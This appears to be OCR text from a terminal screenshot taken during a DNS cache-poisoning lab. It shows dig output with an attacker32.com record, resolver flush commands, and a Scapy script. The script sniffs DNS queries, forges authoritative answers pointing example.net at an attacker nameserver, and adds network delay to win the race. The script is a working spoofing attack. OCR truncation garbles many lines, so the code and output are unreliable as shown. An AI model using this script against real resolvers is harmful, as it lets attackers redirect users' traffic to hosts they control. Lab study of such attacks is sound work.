 Terminal - ubuntu@s-16218: ~
File Edit View Terminal Tabs Help
<<>> DiG 9.16.1-Ubuntu <<>> www.example.net
; global options: +cmd
; Got answer:
; ->>HEADER<<- opcode: QUERY, status:
; flags: qr rd ra; QUERY: 1, ANSWER:
2
; OPT PSEUDOSECTION:
EDNS: version: 0, flags:; udp: 4096
COOKIE: 81067d63169673156535f52f661e
; QUESTION SECTION:
www.example.net. IN
; ANSWER SECTION:
ww.example.net. 600 IN
; AUTHORITY SECTION:
xample.net. 600 IN
; ADDITIONAL SECTION:
ttacker32.com. 600 IN
; Query time: 67 msec
; SERVER: 10.10.27.2#53(10.10.27.2)
; WHEN: Tue Apr 16 10:18:38 UTC 2024
; MSG SIZE rcvd: 132
oot@user:/#
* Starting domain name service... bi
root@dns:/# sudo rndc flush
root@dns:/# vim /etc/bind/named.conf.
root@dns:/# sudo rndc flush
root@dns:/# sudo rndc flush
root@dns:/# sudo rndc flush
root@dns:/#
Terminal - ubuntu@s-16218: ~
File Edit View Terminal Tabs Help
#!/usr/bin/env python
import os
import sys
from scapy.all import *
def spoof_dns(pkt):
if(DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname):
IPpkt=IP(dst=pkt[IP].src,src=pkt[IP].dst)
UDPpkt=UDP(dport=pkt[UDP].sport,sport=53)
Anssec=DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=600,rd
ata='20.0.6.14')
NSsec=DNSRR(rrname='example.net',type='NS',ttl=600,rdata=
'attacker32.com')
Addsec=DNSRR(rrname='attacker32.com',type='A',ttl=600,rda
ta='20.0.8.27')
DNSpkt=DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,q
dcount=1,ancount=1,nscount=1,arcount=1,an=Anssec,ns=NSsec,ar=Adds
ec)
spoofpkt=IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
os.system("tc qdisc add dev enp1s0 root netem delay 100ms")
print("set delay succes")
pkt=sniff(filter='src host 10.10.27.2 and udp and dst port 53',pr
n=spoof_dns,iface="br-8f1148536672")
print("sniff completed")
os.system("tc qdisc del dev enp1s0 root netem delay 100ms")
print("why dont work?the network is so bad")
7,39 All